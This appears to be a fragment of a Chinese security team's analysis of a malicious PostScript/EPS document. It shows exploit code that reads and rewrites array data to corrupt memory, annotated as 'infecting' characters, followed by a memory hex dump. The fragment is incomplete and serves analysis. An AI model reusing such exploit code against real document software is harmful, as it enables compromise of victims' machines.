 0 l120 0 l90 get_dword my_add l90 put_data_to_array
44 l120 44 l90 get_dword my_add 848 my_sub l90 put_data_to_array
76 l120 76 l90 get_dword my_add l90 put_data_to_array
80 l120 80 l90 get_dword my_add l90 put_data_to_array
120 l120 120 l90 get_dword my_add l90 put_data_to_array
132 l120 132 l90 get_dword my_add l90 put_data_to_array
176 l120 176 l90 get_dword my_add l90 put_data_to_array
180 l120 180 l90 get_dword my_add l90 put_data_to_array
220 l120 220 l90 get_dword my_add l90 put_data_to_array
232 l120 232 l90 get_dword my_add l90 put_data_to_array
288 l120 288 l90 get_dword my_add l90 put_data_to_array
/l92 l90 def
/l88 1 def
}
{
l90 0 l92 putinterval %% 把原始字符感染成构造的字符。
} ifelse
Address Hex dump
0341B558 5C B5 41 03 FF FF FF FF FF FF FF FF FF FF FF FF
0341B568 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
0341B578 FF FF FF FF FF FF FF FF 37 00 00 00 38 B2 41 03
0341B588 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF
0341B598 00 00 03 00 00 00 00 00 00 00 00 00 A8 B5 41 03
0341B5A8 AC B5 41 03 00 00 00 00 00 00 00 00 00 00 00 00
0341B5B8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0341B5C8 00 00 00 00 00 00 00 00 DC B5 41 03 00 00 00 00
0341B5D8 04 00 00 00 E0 B5 41 03 00 00 00 00 00 00 00 00
0341B5E8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0341B5F8 00 00 00 00 00 00 00 00 FF FF FF FF 04 00 00 00
Gcow安全团队